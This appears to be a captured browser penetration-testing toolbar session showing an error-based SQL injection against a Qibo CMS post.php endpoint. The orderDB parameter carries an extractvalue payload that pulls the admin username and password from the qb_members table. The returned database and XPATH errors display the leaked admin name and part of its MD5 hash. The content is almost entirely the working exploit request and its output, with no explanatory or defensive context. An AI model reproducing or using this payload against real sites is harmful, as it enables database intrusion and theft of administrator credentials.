 Load URL
Split URL
Execute
http://web.com/qibov7/member/post.php?job=manage&aid=666&mid=100&only=&step=2&orderDB[yu' and extractvalue(1, concat(0x5c, (select
concat(username,0x2e,password) from qb_members limit 1)))%23][asd]=asd
+
-
Enable Post data Enable Referrer
数据库连接出错:UPDATE qb_reply SET orderid=1 WHERE aid='666' AND rid='yu' and extractvalue(1, concat(0x5c, (select
concat(username,0x2e,password) from qb_members limit 1)))#'
XPATH syntax error: '\admin.21232f297a57a5a743894a0e4'
1105